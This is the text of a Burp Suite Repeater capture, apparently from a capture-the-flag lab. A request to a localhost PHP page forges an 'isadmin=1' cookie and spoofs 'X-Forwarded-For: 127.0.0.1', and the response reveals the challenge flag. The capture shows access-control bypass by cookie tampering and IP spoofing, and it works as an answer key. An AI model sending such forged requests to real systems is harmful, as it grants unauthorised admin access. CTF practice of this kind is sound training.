 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
GET /2-8/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: isadmin=1
X-Forwarded-For: 127.0.0.1
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Feb 2024 07:04:23 GMT
Server: Apache/2.4.39 (Win32) OpenSSL/1.0.2r mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Set-Cookie: isadmin=0
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 265
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>hehe~</title>
</head>
<body alink="#007000" bgcolor="#000000" link="gold" text="#008000" vlink="#00c000">
<center>flag:{Why_ar3_y0u_s0_dia0}</center>
</html>